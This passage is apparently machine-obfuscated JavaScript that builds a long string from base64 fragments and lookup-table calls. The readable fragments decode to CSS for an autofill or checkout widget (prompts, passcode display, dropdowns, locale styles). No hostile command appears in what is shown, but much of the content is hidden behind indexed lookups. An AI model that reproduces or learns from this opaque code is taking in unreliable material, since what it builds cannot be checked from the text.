)+'IHJlbGF0aX'+_0x24d640('0x110f')+_0x24d640('0x37a0')+_0x24d640('0x45ab')+'Q29udGVudH'+_0x24d640('0x2362')+_0x24d640('0xa1b')+'xjKHZhcigt'+_0x24d640('0x3dfa')+'VtUGFkZGlu'+_0x24d640('0x1aa2')+_0x24d640('0x159a')+'LS1jLWFjSX'+_0x24d640('0x4b1b')+_0x24d640('0x472c')+_0x24d640('0x3496')+_0x24d640('0x3821')+_0x24d640('0x3a8e')+'Qm90dG9tKS'+_0x24d640('0x31d2')+_0x24d640('0x448f')+_0x24d640('0x3044')+_0x24d640('0x48b5')+'AucC1PdmVy')+(_0x24d640('0x36bc')+_0x24d640('0xa48')+_0x24d640('0x95a')+_0x24d640('0x2930')+_0x24d640('0x1ee2')+_0x24d640('0x4484')+'bGV4LXBhY2'+'s6IGp1c3Rp'+_0x24d640('0x1cbc')+'Rlci1yYWRp'+'dXM6IHZhci'+'gtLWMtYWNJ'+'dGVtQm9yZG'+_0x24d640('0x1bf0')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+_0x24d640('0x4c80')+_0x24d640('0x40f0')+_0x24d640('0x34f2')+_0x24d640('0x2def')+'IC13ZWJraX'+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+_0x24d640('0x176a')+'Rpc3BsYXk6'+'IC1tcy1mbG'+_0x24d640('0x1a4')+'aXNwbGF5Oi'+_0x24d640('0x2c43')+_0x24d640('0x17ad')+_0x24d640('0x3b39')+'SXRlbUZvbn'+_0x24d640('0xce7')+'a2l0LWp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+_0x24d640('0x906')+_0x24d640('0x47e')+'VzdGlmeS1j'+_0x24d640('0x394e')+_0x24d640('0x301b')+_0x24d640('0x1f1f')+_0x24d640('0x12cd')+_0x24d640('0x3ce8')+_0x24d640('0x3ba7')+_0x24d640('0x36c3')+_0x24d640('0xe89')+_0x24d640('0x40fd')+_0x24d640('0x3514')+_0x24d640('0x4d49')+_0x24d640('0x31fd')+_0x24d640('0x2e99')+_0x24d640('0xe3b')+_0x24d640('0x22d9')+'ogY3VycmVu'+_0x24d640('0x3277')+'Atd2Via2l0'+_0x24d640('0x36db')+'1lbmQ6IGNh'+_0x24d640('0xf65')+_0x24d640('0x1d3a')+_0x24d640('0x3e09')+_0x24d640('0x1d0a')+_0x24d640('0xb17')+_0x24d640('0x4934')+_0x24d640('0x2a60')+_0x24d640('0x294e')+_0x24d640('0x15e5')+_0x24d640('0x29a6')+'bGModmFyKC'+_0x24d640('0x1d3a')+_0x24d640('0x3e09')+_0x24d640('0x1d0a')+'IHZlcnRpY2'+_0x24d640('0x7a4')+_0x24d640('0x1bd2')+'JvdHRvbTsg'+_0x24d640('0x316d')+_0x24d640('0x3055')+_0x24d640('0x2cf2')+_0x24d640('0x22c7')+'bi1JY29uQ2'+_0x24d640('0x3ef8')+_0x24d640('0x4beb')+'xheTogLXdl'+_0x24d640('0x542')+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1060')+_0x24d640('0x623')+'dCdXR0b24t'+_0x24d640('0x34c4')+_0x24d640('0x416c'))+(_0x24d640('0x1446')+_0x24d640('0x18c0')+_0x24d640('0xd5d')+_0x24d640('0x4306')+'M2VtOyBtYX'+_0x24d640('0x11b5')+_0x24d640('0x36c4')+_0x24d640('0x2eb4')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x3ee3')+'JvbW9CYWRn'+_0x24d640('0x1a4c')+_0x24d640('0x193f')+_0x24d640('0x20d9')+'1tcy1ncmlk'+_0x24d640('0x6cc')+_0x24d640('0x3b10')+_0x24d640('0x8d4')+_0x24d640('0x3391')+_0x24d640('0x3866')+'NvbnRlbnQ6'+_0x24d640('0x24ec')+_0x24d640('0x1c4d')+'b246IGFic2'+_0x24d640('0xdc1')+_0x24d640('0x25a')+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x9e8')+_0x24d640('0x2914')+_0x24d640('0x6cd')+_0x24d640('0xb98')+_0x24d640('0x2311')+'IHsgZm9udC'+_0x24d640('0x316b')+_0x24d640('0xd9b')+_0x24d640('0x10b2')+'Z2h0OiB2YX'+_0x24d640('0x283c')+'V2VpZ2h0Tm'+_0x24d640('0x237d')+_0x24d640('0x1d94')+_0x24d640('0x1148')+_0x24d640('0x1efa')+_0x24d640('0x43ac')+_0x24d640('0x3c7e')+_0x24d640('0x20bc')+_0x24d640('0x317d')+'1jLWFjSXRl'+_0x24d640('0x3276')+_0x24d640('0x427')+_0x24d640('0x3c8f')+'Rvdzogbm9u'+_0x24d640('0x1f00')+'1BY2NvcmRp'+'b25UaGVtZS'+_0x24d640('0x481d')+_0x24d640('0x2d86')+'Jsb2NrKSA6'+_0x24d640('0x10a3')+'V0LCAuQ29k'+'ZUlucHV0LC'+_0x24d640('0xb35')+_0x24d640('0x171d')+_0x24d640('0x6df')+_0x24d640('0x3e70')+_0x24d640('0x1e60')+_0x24d640('0x1644')+_0x24d640('0xd01')+_0x24d640('0x352a')+_0x24d640('0x40d6')+_0x24d640('0x196f')+_0x24d640('0x26c2')+_0x24d640('0x1535')+'5UaGVtZS0t'+_0x24d640('0xdfc')+_0x24d640('0x1886')+_0x24d640('0x1e4e')+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+_0x24d640('0x38ee')+'dGVtQm9yZG'+'VyQ29sb3Ip'+'OyB9IC5wLU'+_0x24d640('0x4e2')+'blJpZ2h0IH'+_0x24d640('0x2bca')+_0x24d640('0x4460')+_0x24d640('0x2aa3')+_0x24d640('0x2f88')+'1zLWZsZXgt'+'YWxpZ246IG'+_0x24d640('0x2b98')+'LXdlYmtpdC'+_0x24d640('0x334b')+'azogY2VudG'+_0x24d640('0x42c8')+_0x24d640('0x41b')+_0x24d640('0x37cb'))+('ZXI7IC13ZW'+_0x24d640('0x38ea')+_0x24d640('0xb86')+_0x24d640('0x4473')+_0x24d640('0x400')+_0x24d640('0x3c84')+'IGNlbnRlcj'+_0x24d640('0x238e')+_0x24d640('0x42e8')+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x4440')+'bGV4OyBkaX'+_0x24d640('0x3cd7')+_0x24d640('0x2937')+'JveDsgZGlz'+_0x24d640('0x263')+_0x24d640('0x224a')+_0x24d640('0x460f')+_0x24d640('0xa8b')+_0x24d640('0x28a')+_0x24d640('0x2b98')+'anVzdGlmeS'+_0x24d640('0x17a5')+_0x24d640('0x39c0')+'I7IHBvaW50'+'ZXItZXZlbn'+_0x24d640('0x37a1')+_0x24d640('0x23d7')+'lvbjogYWJz'+'b2x1dGU7IH'+_0x24d640('0x4652')+'ei1pbmRleD'+'ogMTA7IH0g'+_0x24d640('0x4a78')+_0x24d640('0xb6c')+_0x24d640('0x1418')+_0x24d640('0x30ba')+'aHQ6IDA7IH'+'0gLnAtUlRM'+_0x24d640('0x22cc')+'V0SWNvblJp'+_0x24d640('0x33a2')+_0x24d640('0x1fc')+_0x24d640('0x4a64')+_0x24d640('0x1168')+_0x24d640('0x491')+_0x24d640('0x1ad8')+_0x24d640('0x46f')+'U7IH0gLnAt'+_0x24d640('0x42ba')+'5NZW51LCAu'+_0x24d640('0x4092')+_0x24d640('0x1f8e')+_0x24d640('0x42fb')+_0x24d640('0x2f67')+'YXk6IC13ZW'+_0x24d640('0x313')+_0x24d640('0x6cc')+'F5OiAtd2Vi'+_0x24d640('0x2ba6')+_0x24d640('0x1918')+_0x24d640('0x23b')+_0x24d640('0xc19')+_0x24d640('0x6cc')+'F5OiBmbGV4'+'OyB9IC5wLU'+_0x24d640('0x81c')+'TWVudS1jb2'+_0x24d640('0x1d10')+'LXdlYmtpdC'+_0x24d640('0x3f7f')+_0x24d640('0x1101')+_0x24d640('0x2a1a')+_0x24d640('0x216d')+_0x24d640('0x38e7')+_0x24d640('0x186d')+_0x24d640('0x2553')+_0x24d640('0x2ea7')+_0x24d640('0x27c')+'aXJlY3Rpb2'+_0x24d640('0x3dfe')+_0x24d640('0x108f')+_0x24d640('0x330b')+_0x24d640('0x186d')+_0x24d640('0x362f')+'IGZsZXgtZG'+_0x24d640('0x3934')+_0x24d640('0x2fbe')+_0x24d640('0x2c54')+_0x24d640('0x15ec')+_0x24d640('0x26e5')+'ZXZlbnRzOi'+'Bub25lOyBw'+_0x24d640('0x1a64')+_0x24d640('0x15d0')+_0x24d640('0x28fd')+_0x24d640('0x19c4'))+(_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2b04')+_0x24d640('0x8c0')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlWS'+'gtMTBweCk7'+'IHRyYW5zZm'+_0x24d640('0x4655')+_0x24d640('0x309')+_0x24d640('0x4271')+'IHdoaXRlLX'+_0x24d640('0x47cf')+_0x24d640('0x537')+_0x24d640('0x3760')+'IDE7IH0gLn'+_0x24d640('0x36ff')+_0x24d640('0x370b')+_0x24d640('0x4bd1')+_0x24d640('0x2c48')+_0x24d640('0x294e')+'LWxlZnQ6IH'+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x4100')+_0x24d640('0x456d')+_0x24d640('0x2add')+'bk1lbnUtY2'+_0x24d640('0x374a')+'IG1hcmdpbi'+'1yaWdodDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x33e7')+_0x24d640('0x3859')+_0x24d640('0x929')+_0x24d640('0xc88')+_0x24d640('0x370b')+_0x24d640('0x4bd1')+_0x24d640('0x2c48')+'sgb3BhY2l0'+'eTogMTsgcG'+_0x24d640('0x2e28')+_0x24d640('0xf3f')+_0x24d640('0x2b79')+_0x24d640('0x499f')+_0x24d640('0xb22')+'IHRyYW5zbG'+'F0ZSgwKTsg'+_0x24d640('0x3c9a')+_0x24d640('0xbea')+'dHJhbnNsYX'+'RlKDApOyB0'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+_0x24d640('0x1725')+'sgfSAucC1E'+_0x24d640('0x2e80')+_0x24d640('0xa73')+_0x24d640('0x2887')+'1Ecm9wZG93'+_0x24d640('0x588')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+_0x24d640('0xb2b')+_0x24d640('0x1fd4')+_0x24d640('0x106a')+_0x24d640('0xf84')+'lnbjogc3Rh'+_0x24d640('0x477e')+_0x24d640('0x3514')+'OyB9IC5wLU'+'Ryb3Bkb3du'+_0x24d640('0x2f51')+_0x24d640('0x1d10')+_0x24d640('0x29d8')+_0x24d640('0x172f')+_0x24d640('0x4639')+_0x24d640('0x2158')+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x3530')+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x3bc0')+_0x24d640('0x4cd2')+'ZXIoMC4xOS'+'wgMSwgMC4y'+_0x24d640('0x1c4c')+_0x24d640('0x271e')+'b246IHRyYW'+_0x24d640('0x4931')+_0x24d640('0x468c')+_0x24d640('0x34cb')+'cigwLjE5LC'+_0x24d640('0x3d91')+_0x24d640('0xdd1')+_0x24d640('0xff5'))+(_0x24d640('0x50f')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+'LCAxKTsgdH'+'JhbnNpdGlv'+'bjogdHJhbn'+_0x24d640('0x12e9')+'M3MgY3ViaW'+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+_0x24d640('0x40e0')+_0x24d640('0x3b44')+_0x24d640('0x3c25')+'MtYmV6aWVy'+'KDAuMTksID'+'EsIDAuMjIs'+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x206c')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+'fSAucC1Ecm'+'9wZG93bk1l'+'bnUgLnAtUm'+'V0dXJuQXV0'+_0x24d640('0x37fa')+_0x24d640('0x28b8')+_0x24d640('0xe39')+_0x24d640('0x22f8')+_0x24d640('0xa85')+_0x24d640('0x3437')+_0x24d640('0x1a97')+'JldHVybkF1'+_0x24d640('0x22fa')+_0x24d640('0x2691')+_0x24d640('0x2dd0')+_0x24d640('0x78c')+'dG9wOiAxLj'+_0x24d640('0x215e')+'cC1SZXR1cm'+'5BdXRvZmls'+_0x24d640('0x1daa')+_0x24d640('0x3169')+'IHBhZGRpbm'+_0x24d640('0x1b9')+'LnAtUmV0dX'+_0x24d640('0x468')+_0x24d640('0x40d1')+_0x24d640('0x4dc2')+_0x24d640('0x466e')+_0x24d640('0x1bcf')+_0x24d640('0x2154')+_0x24d640('0x4c33')+_0x24d640('0x1d70')+_0x24d640('0x47ca')+_0x24d640('0x4bab')+'FjaW5nNCkp'+'OyB9IC5wLV'+'JldHVybkF1'+_0x24d640('0x22fa')+'JvbXB0LWVt'+'YWlsVGV4dC'+'B7IG92ZXJm'+_0x24d640('0x682')+_0x24d640('0x340')+'eHQtb3Zlcm'+'Zsb3c6IGVs'+_0x24d640('0x4793')+_0x24d640('0x2f63')+_0x24d640('0xd02')+_0x24d640('0x3190')+'IC5wLUxUUi'+_0x24d640('0xef4')+_0x24d640('0x1839')+'lsbFByb21w'+'dC1lbWFpbF'+_0x24d640('0x600')+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x3057')+_0x24d640('0x3d87')+_0x24d640('0x1e0b')+_0x24d640('0x3716')+_0x24d640('0x2ba9')+_0x24d640('0x203')+_0x24d640('0x302a')+_0x24d640('0xa85')+_0x24d640('0x3627')+'dmFyKC0tcC'+'1zcGFjaW5n'+_0x24d640('0x33e7')+_0x24d640('0xde1')+_0x24d640('0x314a')+_0x24d640('0x2eac'))+(_0x24d640('0x194a')+_0x24d640('0x2bca')+'dC1ib3gtYW'+'xpZ246IGNl'+_0x24d640('0x2f88')+_0x24d640('0x55a')+_0x24d640('0x27f2')+_0x24d640('0x2b98')+'LXdlYmtpdC'+_0x24d640('0x334b')+'azoganVzdG'+_0x24d640('0xe17')+_0x24d640('0x20a6')+_0x24d640('0x27c3')+_0x24d640('0x2e2c')+_0x24d640('0x4366')+_0x24d640('0x22eb')+_0x24d640('0x4752')+_0x24d640('0x69c')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3b7f')+_0x24d640('0x226b')+_0x24d640('0x256c')+'eDsgZGlzcG'+_0x24d640('0x3dc2')+'YmtpdC1mbG'+'V4OyBkaXNw'+_0x24d640('0x1aef')+_0x24d640('0x3cc0')+'eDsgZGlzcG'+_0x24d640('0x3f0')+'eDsgLXdlYm'+_0x24d640('0x48db')+'aWZ5LWNvbn'+_0x24d640('0x50b')+_0x24d640('0x3f50')+_0x24d640('0x47af')+_0x24d640('0x7cf')+'9udGVudDog'+'c3BhY2UtYm'+'V0d2Vlbjsg'+_0x24d640('0x1446')+_0x24d640('0xe5c')+'bGModmFyKC'+'0tcC1zcGFj'+_0x24d640('0xe0d')+_0x24d640('0x875')+_0x24d640('0x43b')+_0x24d640('0x468')+_0x24d640('0x40d1')+'QtaGVhZGVy'+_0x24d640('0x1f0a')+'8geyBmaWxs'+_0x24d640('0x918')+_0x24d640('0x2d7f')+'aXR5OiAxOy'+'B9IC5wLVJl'+_0x24d640('0x3716')+'9maWxsUHJv'+_0x24d640('0x1616')+_0x24d640('0x38a6')+_0x24d640('0x1370')+_0x24d640('0x4b06')+_0x24d640('0x472e')+'sgfSAucC1S'+_0x24d640('0x1f8')+'RvZmlsbFBy'+_0x24d640('0x3fd9')+_0x24d640('0x229e')+_0x24d640('0x128d')+_0x24d640('0xaaf')+_0x24d640('0x1a0f')+_0x24d640('0x4143')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+_0x24d640('0x10d2')+'lzcGxheTog'+_0x24d640('0x216d')+'1mbGV4OyBk'+_0x24d640('0x3e5a')+_0x24d640('0x845')+'eGJveDsgZG'+_0x24d640('0x4b69')+_0x24d640('0x4a02')+_0x24d640('0x4440')+_0x24d640('0xb0c')+_0x24d640('0x3dc8')+_0x24d640('0x441')+_0x24d640('0x3845')+_0x24d640('0x1da3')+_0x24d640('0x2326')+'cDogd3JhcD'+_0x24d640('0x1a8f')+'ZWlnaHQ6IH'+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'RNZWRpdW0p'+_0x24d640('0x14f8')+_0x24d640('0x3806'))+('YWNpbmdQaW'+_0x24d640('0x2a83')+_0x24d640('0x2b99')+_0x24d640('0x49ee')+_0x24d640('0x6a1')+_0x24d640('0x4c38')+'aWNrZXJJdG'+'VtKTsgcG9z'+'aXRpb246IH'+_0x24d640('0x12f2')+_0x24d640('0x6d1')+_0x24d640('0xbcb')+_0x24d640('0x2825')+'RyYW5zaXRp'+_0x24d640('0x1cc3')+_0x24d640('0x4d2f')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x1b0')+'liaWxpdHkg'+_0x24d640('0x43a7')+'AwLjRzOyB9'+'IC5wLVJldH'+_0x24d640('0x35eb')+'aWxsUHJvbX'+_0x24d640('0x34f9')+'bHRWaWV3Lm'+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x2437')+_0x24d640('0x3245')+_0x24d640('0x108e')+'bjogYWJzb2'+_0x24d640('0xdab')+_0x24d640('0x2912')+_0x24d640('0x4dfb')+_0x24d640('0x2d39')+_0x24d640('0x41bc')+_0x24d640('0xe5a')+_0x24d640('0x224e')+'b2ZpbGxQcm'+_0x24d640('0x2c8')+_0x24d640('0x31f5')+_0x24d640('0x521')+_0x24d640('0x2174')+_0x24d640('0x4c0')+_0x24d640('0x2596')+'ZsZXg6IDE7'+_0x24d640('0x1b1b')+_0x24d640('0x48f4')+'bGlkIHZhci'+_0x24d640('0xc83')+'b3JCYWNrZ3'+_0x24d640('0x392f')+_0x24d640('0x4ae1')+_0x24d640('0x150f')+_0x24d640('0x25ef')+_0x24d640('0x2449')+_0x24d640('0x3be6')+'g6IDE7IGZs'+_0x24d640('0x1c46')+_0x24d640('0x32fb')+_0x24d640('0x482a')+_0x24d640('0x4cd')+_0x24d640('0x1f8')+_0x24d640('0x25c1')+'b21wdC1kZW'+_0x24d640('0x33f2')+'bmVyIHsgLX'+_0x24d640('0x3de')+'YXJnaW4tc3'+_0x24d640('0x1441')+_0x24d640('0x3477')+_0x24d640('0x1722')+'OyBiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiB2YX'+_0x24d640('0x25aa')+_0x24d640('0x23c3')+_0x24d640('0x4cbb')+_0x24d640('0x2306')+_0x24d640('0x1c09')+'b3JkZXItcm'+_0x24d640('0x3591')+'YXIoLS1ib3'+_0x24d640('0x4060')+_0x24d640('0x1737')+'JnaW4taW5s'+_0x24d640('0x973')+_0x24d640('0x1ab4')+_0x24d640('0x4b87')+_0x24d640('0x1dc8')+_0x24d640('0x432e')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x1dac')+_0x24d640('0x43b')+_0x24d640('0x468'))+(_0x24d640('0x40d1')+_0x24d640('0x32f8')+'SWNvbkJ1dH'+'Rvbjpob3Zl'+_0x24d640('0x277f')+_0x24d640('0x2a67')+_0x24d640('0x13ed')+'0tY29sb3JJ'+_0x24d640('0x4729')+_0x24d640('0x2b28')+_0x24d640('0xe5a')+_0x24d640('0x224e')+_0x24d640('0x37fa')+_0x24d640('0x28b8')+_0x24d640('0x367a')+_0x24d640('0x3a3c')+_0x24d640('0x41a9')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x15bd')+_0x24d640('0x1326')+_0x24d640('0x4cd')+'ZXR1cm5BdX'+_0x24d640('0x25c1')+_0x24d640('0x205')+'Jvci5jLUJs'+_0x24d640('0x4aa1')+_0x24d640('0x1e4c')+_0x24d640('0x14cb')+_0x24d640('0x1027')+'IC5wLVJldH'+_0x24d640('0x35eb')+_0x24d640('0x3a84')+_0x24d640('0x34f9')+_0x24d640('0x31b9')+_0x24d640('0xdb6')+_0x24d640('0x95a')+_0x24d640('0x2930')+_0x24d640('0x24ec')+'sgLW1zLWZs'+_0x24d640('0x30cf')+_0x24d640('0x4ab9')+_0x24d640('0x4246')+_0x24d640('0x4b3')+_0x24d640('0x1be0')+_0x24d640('0x44e9')+_0x24d640('0x2b88')+_0x24d640('0x3cc1')+_0x24d640('0xd74')+_0x24d640('0x2dd6')+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+_0x24d640('0x148a')+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x4d24')+_0x24d640('0x20d9')+_0x24d640('0x20d7')+_0x24d640('0x148a')+_0x24d640('0x48ce')+_0x24d640('0x26da')+_0x24d640('0x4d88')+_0x24d640('0x7cf')+'9udGVudDog'+_0x24d640('0xd74')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x28a8')+_0x24d640('0x4a7a')+_0x24d640('0x2d32')+_0x24d640('0xe8f')+_0x24d640('0x224e')+_0x24d640('0x37fa')+_0x24d640('0x2c8')+_0x24d640('0x31f5')+'csIC5wLUxv'+_0x24d640('0x2e19')+'AucC1SZXR1'+_0x24d640('0x1839')+'lsbFByb21w'+_0x24d640('0x28b7')+_0x24d640('0x4d63')+'LnAtTG9jYW'+'xlLWZpIC5w'+_0x24d640('0x86a')+_0x24d640('0x1a27')+_0x24d640('0x37f7')+_0x24d640('0xe71')+_0x24d640('0x2422')+_0x24d640('0x2d32')+'ZmlsIC5wLV'+_0x24d640('0x2f1f')+_0x24d640('0x22fa')+_0x24d640('0x34a0'))+(_0x24d640('0x4233')+_0x24d640('0x29e4')+_0x24d640('0x18ac')+_0x24d640('0x147d')+_0x24d640('0x4a13')+'ZpbGxQcm9t'+_0x24d640('0x1836')+'VsdFZpZXcs'+'IC5wLUxvY2'+'FsZS1ociAu'+_0x24d640('0x3f72')+_0x24d640('0x49a3')+_0x24d640('0x1daa')+'1kZWZhdWx0'+'VmlldywgLn'+_0x24d640('0xd58')+_0x24d640('0x39d4')+_0x24d640('0x2f1f')+'dG9maWxsUH'+_0x24d640('0x34a0')+_0x24d640('0x4233')+_0x24d640('0x29e4')+'b2NhbGUtcn'+'UgLnAtUmV0'+_0x24d640('0x4a13')+_0x24d640('0x492')+'cHQtZGVmYX'+_0x24d640('0x2d65')+_0x24d640('0x373a')+_0x24d640('0x3c12')+_0x24d640('0x3f72')+_0x24d640('0x49a3')+_0x24d640('0x1daa')+_0x24d640('0x4240')+_0x24d640('0x486a')+_0x24d640('0x416c')+_0x24d640('0x2c42')+_0x24d640('0x2b81')+_0x24d640('0x3b36')+_0x24d640('0x416c')+_0x24d640('0x3039')+'VjdGlvbjog'+'bm9ybWFsOy'+_0x24d640('0x2dd6')+'LWZsZXgtZG'+'lyZWN0aW9u'+_0x24d640('0x2fbe')+'47IC1tcy1m'+'bGV4LWRpcm'+_0x24d640('0x3c20')+_0x24d640('0x48a0')+_0x24d640('0x2cc')+_0x24d640('0x12d6')+_0x24d640('0x1eca')+'OyB9IC5wLU'+_0x24d640('0x1a27')+_0x24d640('0x41a0')+_0x24d640('0xf9e')+'Y29udGFpbm'+'VyIHsgcGFk'+'ZGluZzogdm'+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x4103')+_0x24d640('0x210')+_0x24d640('0x4133')+_0x24d640('0x1e28')+_0x24d640('0x1ef7')+'Zm9yZSB7IG'+'JhY2tncm91'+_0x24d640('0x1424')+_0x24d640('0x3669')+_0x24d640('0x85c')+_0x24d640('0x2e21')+_0x24d640('0x4dde')+'I6ICMwNWE4'+_0x24d640('0x1c6')+'RlbnQ6IGF0'+_0x24d640('0x43e6')+_0x24d640('0x17a5')+_0x24d640('0x46e1')+_0x24d640('0x1c95')+_0x24d640('0x3026')+_0x24d640('0x3d4')+_0x24d640('0x1e38')+_0x24d640('0x62e')+'bnRTaXplMl'+_0x24d640('0x16e2')+'dC13ZWlnaH'+_0x24d640('0x2733')+_0x24d640('0x23f9')+_0x24d640('0x2080')+_0x24d640('0x34bc')+'lnaHQ6IDU2'+_0x24d640('0xaeb')+_0x24d640('0x4b53')+_0x24d640('0x424e')+_0x24d640('0x1422')+_0x24d640('0x3bd')+_0x24d640('0x46d6'))+(_0x24d640('0x39c0')+_0x24d640('0x4d80')+_0x24d640('0x4c3c')+'duOiBtaWRk'+_0x24d640('0x2280')+'RoOiA1NnB4'+'OyB9IC5wLU'+_0x24d640('0x1a27')+'V2l0aExpbm'+_0x24d640('0xf9e')+_0x24d640('0x1ae9')+_0x24d640('0x23e7')+_0x24d640('0x216d')+_0x24d640('0x3f7f')+'ZW50OiB2ZX'+_0x24d640('0x2a1a')+_0x24d640('0x216d')+'1ib3gtZGly'+_0x24d640('0x186d')+_0x24d640('0x2553')+_0x24d640('0x2ea7')+_0x24d640('0xfef')+'Y2s6IGNlbn'+'RlcjsgLW1z'+'LWZsZXgtcG'+_0x24d640('0xe91')+_0x24d640('0x452c')+'NwbGF5OiAt'+_0x24d640('0xff9')+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x4440')+_0x24d640('0x20c3')+_0x24d640('0x3cd7')+_0x24d640('0x2937')+'JveDsgZGlz'+_0x24d640('0x263')+'xleDsgLXdl'+'YmtpdC1mbG'+'V4LWRpcmVj'+_0x24d640('0x1bbc')+_0x24d640('0x4846')+_0x24d640('0x2b88')+_0x24d640('0x1e04')+_0x24d640('0x2cbb')+_0x24d640('0xd4b')+_0x24d640('0x4ce3')+_0x24d640('0x30dd')+_0x24d640('0x37d4')+_0x24d640('0x276f')+_0x24d640('0x714')+_0x24d640('0x24ee')+_0x24d640('0x24ec')+_0x24d640('0x2a6d')+_0x24d640('0x126f')+_0x24d640('0x2c7e')+_0x24d640('0x3122')+_0x24d640('0x642')+'aWRkZW47IH'+_0x24d640('0x45f4')+'b2ZpbGxXaX'+_0x24d640('0x307')+_0x24d640('0x1f16')+_0x24d640('0x3ed5')+'ZXBhcmF0b3'+_0x24d640('0x2695')+'cjogdmFyKC'+_0x24d640('0x227b')+'ckJhY2tncm'+_0x24d640('0x321c')+_0x24d640('0x4aa3')+'IwKTsgfSAu'+_0x24d640('0x3ab0')+_0x24d640('0x576')+_0x24d640('0x393c')+_0x24d640('0x232b')+_0x24d640('0x3900')+_0x24d640('0x243b')+_0x24d640('0x4d55')+'ZpbGxXaXRo'+'TGlua1Byb2'+'1wdC1zaGlw'+'cGluZy1saW'+'5lMSB7IG92'+_0x24d640('0x9b7')+_0x24d640('0x249c')+_0x24d640('0x72d')+_0x24d640('0x2d47')+_0x24d640('0x2283')+'lzOyB3aGl0'+_0x24d640('0x3522')+_0x24d640('0x8f9')+_0x24d640('0x4d49')+_0x24d640('0x1a27')+_0x24d640('0x41a0')+'tQcm9tcHQt'+_0x24d640('0x57f')+_0x24d640('0x1ff8')+_0x24d640('0x8d9')+'sgd2hpdGUt')+(_0x24d640('0x312c')+'5vd3JhcDsg'+_0x24d640('0x4b04')+'RvZmlsbFdp'+'dGhMaW5rUH'+_0x24d640('0x33b3')+_0x24d640('0x16e8')+_0x24d640('0xf63')+'b3c6IGhpZG'+_0x24d640('0x2009')+_0x24d640('0x2f82')+_0x24d640('0x1c97')+_0x24d640('0x1859')+'1lbnUgeyB0'+_0x24d640('0x2993')+_0x24d640('0x1404')+_0x24d640('0x2fdd')+_0x24d640('0x3e8b')+_0x24d640('0x13cc')+_0x24d640('0x1335')+'dE1lbnUtLW'+_0x24d640('0x250c')+_0x24d640('0x16b9')+'k6IDA7IHBv'+_0x24d640('0x16a0')+'ZlbnRzOiBu'+_0x24d640('0x3205')+_0x24d640('0x4e4f')+_0x24d640('0x34b8')+_0x24d640('0x14e1')+_0x24d640('0x21a7')+_0x24d640('0x23f0')+_0x24d640('0x29d8')+_0x24d640('0x2e7e')+_0x24d640('0x48ba')+_0x24d640('0xabd')+_0x24d640('0x1123')+_0x24d640('0x1270')+_0x24d640('0x220b')+_0x24d640('0x108e')+_0x24d640('0xf53')+_0x24d640('0x12bf')+_0x24d640('0x20e1')+'AucC1MVFIg'+'LnAtU2hvd1'+_0x24d640('0x1d62')+_0x24d640('0x4584')+_0x24d640('0x77a')+_0x24d640('0x379c')+_0x24d640('0x216c')+_0x24d640('0x178e')+'B7IGxlZnQ6'+_0x24d640('0x2f1d')+_0x24d640('0x21b3')+_0x24d640('0x4cb9')+'RhcmdldFdy'+_0x24d640('0x3a42')+_0x24d640('0x2000')+_0x24d640('0x2714')+_0x24d640('0x46e6')+_0x24d640('0x4b41')+_0x24d640('0x529')+_0x24d640('0xd5f')+'U6IHRyYW5z'+_0x24d640('0x203a')+_0x24d640('0x790')+_0x24d640('0x9a6')+_0x24d640('0x1ea7')+_0x24d640('0x4765')+_0x24d640('0x3391')+'IH0gLnAtU2'+'hvd1Bhc3Nj'+'b2RlLXRhcm'+_0x24d640('0xe7c')+_0x24d640('0x95a')+_0x24d640('0x422a')+'OiBjZW50ZX'+_0x24d640('0x3d38')+_0x24d640('0x1819')+_0x24d640('0x738')+_0x24d640('0x10f7')+'JraXQtYm94'+_0x24d640('0x1312')+'NlbnRlcjsg'+'LW1zLWZsZX'+'gtcGFjazog'+_0x24d640('0xd74')+'Atd2Via2l0'+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('